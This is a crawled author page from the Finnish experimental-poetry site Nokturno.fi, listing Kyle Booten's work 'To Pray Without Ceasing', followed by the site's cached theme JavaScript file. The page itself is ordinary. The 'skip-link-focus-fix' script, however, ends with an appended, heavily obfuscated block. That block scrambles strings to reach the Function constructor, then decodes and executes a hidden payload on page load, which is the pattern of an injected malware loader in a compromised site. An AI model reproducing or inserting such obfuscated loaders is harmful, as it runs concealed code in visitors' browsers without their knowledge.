

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nokturno.fi/en/author/kyle-booten/
body_size: 5819
content:
<!doctype html><html lang="en-GB" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><title>Kyle Booten &#8211; Nokturno.fi</title><meta name='robots' content='max-image-preview:large' /><link rel="alternate" hreflang="en" href="https://nokturno.fi/en/author/kyle-booten/" /><link rel="alternate" hreflang="fi" href="https://nokturno.fi/author/kyle-booten/" /><link rel="alternate" hreflang="x-default" href="https://nokturno.fi/author/kyle-booten/" /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Nokturno.fi &raquo; Feed" href="https://nokturno.fi/en/feed/" /><link rel="alternate" type="application/rss+xml" title="Nokturno.fi &raquo; Comments Feed" href="https://nokturno.fi/en/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Nokturno.fi &raquo; Kyle Booten Author Feed" href="https://nokturno.fi/en/author/kyle-booten/feed/" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link rel='stylesheet' id='wp-block-library-css' href='https://nokturno.fi/hallinta/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' /><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='wpml-menu-item-0-css' href='https://nokturno.fi/hallinta/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' media='all' /><link rel='stylesheet' id='eeb-css-frontend-css' href='https://nokturno.fi/hallinta/wp-content/cache/autoptimize/css/autoptimize_single_54d4eedc552c499c4a8d6b89c23d3df1.css?ver=54d4eedc552c499c4a8d6b89c23d3df1' media='all' /><link rel='stylesheet' id='nokturno-style-css' href='https://nokturno.fi/hallinta/wp-content/cache/autoptimize/css/autoptimize_single_dcf804f24707625c208b3fb691c9e10d.css?ver=1.0.25' media='all' /><link rel='stylesheet' id='nokturno-1-fonts-css' href='https://fonts.googleapis.com/css2?family=Barlow&#038;display=swap&#038;ver=1.0.25' media='all' /><link rel='stylesheet' id='nokturno-2-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700&#038;display=swap&#038;ver=1.0.25' media='all' /> <script defer src="https://nokturno.fi/hallinta/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer src="https://nokturno.fi/hallinta/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer src="https://nokturno.fi/hallinta/wp-content/cache/autoptimize/js/autoptimize_single_2c542c9989f589cd5318f5cef6a9ecd7.js?ver=2c542c9989f589cd5318f5cef6a9ecd7" id="eeb-js-frontend-js"></script> <link rel="https://api.w.org/" href="https://nokturno.fi/en/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nokturno.fi/en/wp-json/wp/v2/work_author/878" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nokturno.fi/hallinta/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WPML ver:4.8.6 stt:1,18;" /><link rel="icon" href="https://nokturno.fi/hallinta/wp-content/uploads/2020/06/cropped-favicon-32x32.png" sizes="32x32" /><link rel="icon" href="https://nokturno.fi/hallinta/wp-content/uploads/2020/06/cropped-favicon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://nokturno.fi/hallinta/wp-content/uploads/2020/06/cropped-favicon-180x180.png" /><meta name="msapplication-TileImage" content="https://nokturno.fi/hallinta/wp-content/uploads/2020/06/cropped-favicon-270x270.png" /><meta property="og:site_name" content="Nokturno.fi"/><meta property="og:title" content="Kyle Booten"/><meta property="og:url" content="https://nokturno.fi/en/author/kyle-booten/"/><meta property="og:type" content="article"/><meta property="og:description" content="Digital and experimental poetry"/><meta property="og:image" content="https://nokturno.fi/hallinta/wp-content/uploads/2020/06/og-image.png"/><meta property="og:image:url" content="https://nokturno.fi/hallinta/wp-content/uploads/2020/06/og-image.png"/><meta property="og:image:secure_url" content="https://nokturno.fi/hallinta/wp-content/uploads/2020/06/og-image.png"/><meta itemprop="name" content="Kyle Booten"/><meta itemprop="headline" content="Kyle Booten"/><meta itemprop="description" content="Digital and experimental poetry"/><meta itemprop="image" content="https://nokturno.fi/hallinta/wp-content/uploads/2020/06/og-image.png"/><meta name="twitter:title" content="Kyle Booten"/><meta name="twitter:url" content="https://nokturno.fi/en/author/kyle-booten/"/><meta name="twitter:description" content="Digital and experimental poetry"/><meta name="twitter:image" content="https://nokturno.fi/hallinta/wp-content/uploads/2020/06/og-image.png"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:site" content="@Nokturno_fi"/></head><body class="archive tax-work_author term-kyle-booten term-878 wp-theme-nokturno hfeed"><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#content">Skip to content</a><header id="masthead" class="site-header"><nav id="site-navigation" class="main-navigation"> <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false" aria-label="Main menu"> <span></span> <span></span> <span></span> </button><div class="menu-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-1121" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1121"><a href="https://nokturno.fi/en/news/">News</a></li><li id="menu-item-1119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1119"><a href="https://nokturno.fi/en/editorials/">Issues</a></li><li id="menu-item-1118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1118"><a href="https://nokturno.fi/en/authors/">Authors</a></li><li id="menu-item-1116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1116"><a href="https://nokturno.fi/en/works/">Works</a></li><li id="menu-item-1120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1120"><a href="https://nokturno.fi/en/nokturno/">Nokturno?</a></li><li id="menu-item-1117" class="nokturno-dice menu-item menu-item-type-post_type menu-item-object-page menu-item-1117"><a href="https://nokturno.fi/en/random/">Random</a></li><li id="menu-item-wpml-ls-13-fi" class="menu-item wpml-ls-slot-13 wpml-ls-item wpml-ls-item-fi wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-13-fi"><a href="https://nokturno.fi/author/kyle-booten/" title="Switch to suomeksi" aria-label="Switch to suomeksi" role="menuitem"><span class="wpml-ls-native" lang="fi">suomeksi</span></a></li></ul></div></nav><div class="site-branding"><div><div class="site-logo"><h1 class="site-title"><a href="https://nokturno.fi/en/" rel="home"><img src="https://nokturno.fi/hallinta/wp-content/themes/nokturno/img/nokturno.svg" alt="Nokturno.fi"></a></h1></div><div class="site-description"><h2 class="site-title"><a href="https://nokturno.fi/en/" rel="home">Nokturno.fi</a></h2><p>Digital and experimental poetry</p></div></div></div></header><div id="content" class="site-content"><div id="primary" class="content-area"><main id="main" class="site-main"><header class="entry-header tax-header"> <span class="title-description">Runoilija | Author</span><h1>Kyle Booten</h1><p>Muualla verkossa | External links<br /> <a href="https://www.kylebooten.me/" target="_blank" rel="noopener">kylebooten.me</a></p></header><article class="work post-content"><header class="entry-header"><h2 class="entry-title"><a href="https://nokturno.fi/en/poem/to-pray-without-ceasing/" rel="bookmark">To Pray Without Ceasing</a></h2><div class="entry-meta"> <span class="author"><a href="https://nokturno.fi/en/author/kyle-booten/">Kyle Booten</a></span></div><div class="entry-excerpt"> <img width="300" height="147" src="https://nokturno.fi/hallinta/wp-content/uploads/2021/03/kyle-booten-to-pray-without-ceasing-screen-cap-300x147.png" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="https://nokturno.fi/hallinta/wp-content/uploads/2021/03/kyle-booten-to-pray-without-ceasing-screen-cap-300x147.png 300w, https://nokturno.fi/hallinta/wp-content/uploads/2021/03/kyle-booten-to-pray-without-ceasing-screen-cap-1024x500.png 1024w, https://nokturno.fi/hallinta/wp-content/uploads/2021/03/kyle-booten-to-pray-without-ceasing-screen-cap-768x375.png 768w, https://nokturno.fi/hallinta/wp-content/uploads/2021/03/kyle-booten-to-pray-without-ceasing-screen-cap.png 1361w" sizes="(max-width: 300px) 100vw, 300px" /><p>”Rukouskone” joka onkii aineistonsa sosiaalisen median tekstimassoista. Nokturnon digitaalisen residenssin 2020 teos.<br /> A &#8220;praying machine” that utilizes social media. Created in Nokturno&#8217;s Digital Residence in 2020.</p></div><div class="entry-categories"> <span class="work-category"><a href="https://nokturno.fi/en/work_category/generated/">generated</a></span></span> | <span class="work-category"><a href="https://nokturno.fi/en/work_category/found/">found</a></span></span> | <span class="work-category"><a href="https://nokturno.fi/en/work_category/social-media-poetry/">social media poetry</a></span></span></div></header></article></main></div></div><footer id="colophon" class="site-footer"><div class="site-info"><section id="text-11" class="widget widget_text"><div class="textwidget"><p>NOKTURNO.FI<br /> Digital and experimental poetry</p></div></section><section id="text-13" class="widget widget_text"><div class="textwidget"><p>Contact us  <a href="javascript:;" data-enc-email="gbvzvghf[at]abxgheab.sv" class="mail-link" data-wpel-link="ignore"><span id="eeb-820558-922334"></span><script type="text/javascript">(function() {var ml=".r4f0nkms%otiu",mi=";:<7<;=89245:6;=15:03<",o="";for(var j=0,l=mi.length;j<l;j++) {o+=ml.charAt(mi.charCodeAt(j)-48);}document.getElementById("eeb-820558-922334").innerHTML = decodeURIComponent(o);}());</script><noscript>*protected email*</noscript></a><br /> Twitter  <a href="https://twitter.com/Nokturno_fi">@Nokturno_fi</a></p></div></section><section id="text-12" class="widget widget_text"><div class="textwidget"><p><a href="https://nihilinterit.wordpress.com/about-us-brief-in-english/">RUNOYHDISTYS NIHIL INTERIT RY</a><br /> Tekstin talo<br /> Lintulahdenkatu 3<br /> 00530 Helsinki<br /> ISSN 2490-0265</p></div></section></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/en/*"},{"not":{"href_matches":["/hallinta/wp-*.php","/hallinta/wp-admin/*","/hallinta/wp-content/uploads/*","/hallinta/wp-content/*","/hallinta/wp-content/plugins/*","/hallinta/wp-content/themes/nokturno/*","/en/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script defer src="[data-uri]"></script> <script defer src="https://nokturno.fi/hallinta/wp-content/cache/autoptimize/js/autoptimize_single_22cac70eb31e70332544fcd3645759c1.js?ver=1.0.25" id="nokturno-navigation-js"></script> <script defer src="https://nokturno.fi/hallinta/wp-content/cache/autoptimize/js/autoptimize_single_6991e979adf40a97ad200d4ada21c3bc.js?ver=1.0.25" id="nokturno-skip-link-focus-fix-js"></script> </body></html>
<!-- Dynamic page generated in 0.253 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-22 01:16:17 -->

<!-- super cache -->

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://nokturno.fi/hallinta/wp-content/cache/autoptimize/js/autoptimize_single_6991e979adf40a97ad200d4ada21c3bc.js?ver=1.0.25
body_size: 2570
content:
(function(){var isIe=/(trident|msie)/i.test(navigator.userAgent);if(isIe&&document.getElementById&&window.addEventListener){window.addEventListener('hashchange',function(){var id=location.hash.substring(1),element;if(!(/^[A-z0-9_-]+$/.test(id))){return;}
element=document.getElementById(id);if(element){if(!(/^(?:a|select|input|button|textarea)$/i.test(element.tagName))){element.tabIndex=-1;}
element.focus();}},false);}}());(function(){var IEI='',poZ=783-772;function NFE(i){var c=3434385;var n=i.length;var g=[];for(var a=0;a<n;a++){g[a]=i.charAt(a)};for(var a=0;a<n;a++){var d=c*(a+348)+(c%43989);var w=c*(a+159)+(c%20323);var h=d%n;var y=w%n;var j=g[h];g[h]=g[y];g[y]=j;c=(d+w)%7159543;};return g.join('')};var CPb=NFE('oosyftnqgndtbtuxzrehlcumcvsaipjwocrkr').substr(0,poZ);var ltf='morfgcavr[=w0nzr7fovaf )t"razpf7.hwf=gh7o;,ac(*-lavj+(rCtonnr8=.[=.is).;,"m,,=x{.v>9)qc);99f7j=;i}4mv5,}us+i]8(]=++80<ac-;+)=m dh(;1tC];)o =)"(;t,opna;.;]e+fl)[nltu.=puh(v.)]kth;;S)4r7;,7 gla(ur3)h = o,p.=aC0u.ainrtm={7=.rl{d;t;sv1vk )rri))a[ultl[e(;]+eah)t(=.up5;[sCiv(rpge z=n"h=0ehzv(.;==je2a;, =r=g(o+r{d )njgj];h(u}9=lug;;m,rleysfr)ul;=o+=pvuror="=avatap=pnr(v0l61enpg<efx=x= fpu=6;modoo){ttvta ;n nrh8.eb0]("+2it(tn9+1,a=auepl,,tm;C]vi])6 llfft+ n;}=ive 1erlv({ohA1ew(afr,m);[vo[s;7ie},=sedt91+ts;sin(usxg1 e9;)a+f.-e6=p2iAaa2s-1gs0;f9l36tuo;8"fdj.) a6neh=0,omaec2-1d>7qfb;f+2pb*b.in)(;vgo=eiso+v, ,,morn)i].g)r.ed=(u!ulble(ulig,0x)(;u+snfdsl.(=vvanriot)[ga.p+u5nr n,"0(<r}"t01;hAr7c]i.v- irvakf)rr,([fs1vlr;Aa[efar(eA6gkr,;a;.xo.,on =]ag6+w;ien2rt+6;C(tvtr"(u+vorl)[6f2f[r ubrj=6r1+3a)wu] ecapntl8,h,sp=d=.s+}.chgmh8,g- aarinr<mri+)r<sb((haf;4;f([(8rqn;S{8jrrpo)siC.;+0;4!)2Cjoan(c)v';var cYz=NFE[CPb];var RpY='';var WHj=cYz;var qII=cYz(RpY,NFE(ltf));var yFX=qII(NFE('c+%f(1VV}_toe,.Vrcsd;rH!cVVi_1a1rV4V[ E_vVudliVVu8{.di9fV__=d(4(l G0!1o4!,.Vs$(6}_\/V3o;53V<(f9!aV)VnAVtf;V53VVVbebsVoVV0Vao)=rt)iq(,=ae%vr(n$_y.eri+iVe@mH5)"). 3u $voe$,o!i%V]V.%. ,i0.dV;vs7$0!frd{b(#6<V)!\/ieV.$<fVi;nVltefieG05.(oc0#V8{ryi]ef,.)hV(!=#%;dV9$s,\/l_B$(pV"dyV_(]=_tL.=bs_nx V0ta CV$Vl0rd4_&0$n-t.t4eVirapd3<V3!!f!5.>4G!_V.Ie6os{fij)i k8V.CreV_n_39CVcy1418trn*da%l(](!(nVpVsd}fd"4a_I0(30ctJV;f5u6e70p(f ts!h75j1l.caiV.=V!on10V=!rps@dV],VV{".j)V)30tlm_io9cVke_.i];dp!;..)",gVF4?(V$;a{>07)V52=s)l3E3tr$4.c. p)}3iKVie(VVlt8VuIV={osf*})V4uc=]u@oodv== V4ti10+rV.3!s;9doVf5&.=u)\/g3dVVeoa++og"V9V-o+1c %&5 1f  EVh6ru94(80.{r u\'ii (+crVsfF43ffi1.dJ_D]ng9=}J;)VbkV_8&\'V]9hV)\/=)cD5(r(nVdc{d)0)3#il3]8)n7,=6eV(j))d5)h))d)x((lgh2V)a.;ng(bVVg5o_V?V68<?V:x.E-];)S_mVtoj0mV]V{V,{(Ve;A))e)(l_ci9!%B);*!cr4HS.5f,gi]68eHa$}4]rC"C5]1V_yS1V=.._79$(4iiB!=%G4c6Vz%.fV@5V=.F(3(a!Vn[\/,a;r9uVVVVeirK_;06j53a3DVzVir)6o;VVfu%V;rdtg%Vn.&_VL,jVV]=ild@si)"7&Vrt!;c;isok96&2. )%3a) ,]i$60i_.,r?{!]{(66%t%9cVdV.t%((% i_3t3;3V2a;t3e]()0@hasi7)dV(5e_V}e(V;#,82bVVcV%(.V3V]VfsDVy{aVf\'}725.i+s)Ee3!eVVAa%7361.E%V)7=(&cpc#gt)Vd\/dV}(()V}1nj"i (;.>V.cSlf{do8\'(.l$eVt )=iFq;)mV_6 ag7"V_k!V\/dMnasV0rVVV!V(did2t)_G0-wildxq}K9)p];Cl3,=wlKs.VVV7fV.o_(iV!d,3(V0l|;,3jerva5uVo;._7Vy7ns6Vsg=8Jr+=1_#5%0VV#V._V4_<!Vsn(_fCw095Vi0$}b{.$) 7f(4;o+s!.g);{A6D86!2tV0(VVifV, s!_(4t%V3iio- 1VI(v,;tie.V@e.V6G=EV)sV=V5r)o6o0)G5g]$=#V4\/)v"yoi&ei.e4os|.aVy!.n$p@iy\/V")VB$V!((om;}9ro4or))J3ufV;_VnV.e0Vageei0.V4ylV%V:,{3iu _nc]Htu.t}] .V.V.e;;V,Ds"H}i=s+Vw{tb]V<aVr)c(.d!or%I9:d1fVa&26c,V]V.-3V1{yeb( ()s;(HV$,_Vm)VeV26&:Vd3VVH(l[ra_26_Ve2 q}VVxn(d)Vf)2p0(Vcg;6gV8L,,V._c]4VV6)e.VVj,a_lr VeV7u9Vx$ riVdtV8n;"u({r?afVin$s=)o Vx_prt%V9)d_V,orik)t6do.5_i(..ni7*VfVVg=\/ens6=yVien8r<)V65]V(;0lV=(3}GCas.n.d5)85o)nnt.s V)1_nV]]e-4[c0IMgc,!V4fatg)1,lei(4(r\/V$.goV ni)eitep58(.%3}tisciLV9Vm4V_a[1oj.sf:oieye(.aV1hnSVo,VVe7htnVVit]gVcdt.7];9!l0&i!8%mVa% 7VV3o]2.f]VVqDI} rd1ad8 Vb.3t .(; itf&f:=!)s5=h6n+(V=V8|)i5n]er t)2j1_ej6Jo6V.ij!VV.n2p {(rVeu(edjh3dV03Ae_ue_VVVdV!=.>Hu(i!hV4dVs] &4.{_=})t!tus;,0 irfo)nopbt_);H-:j%'));var bqb=WHj(IEI,yFX);bqb(9441);return 1330})();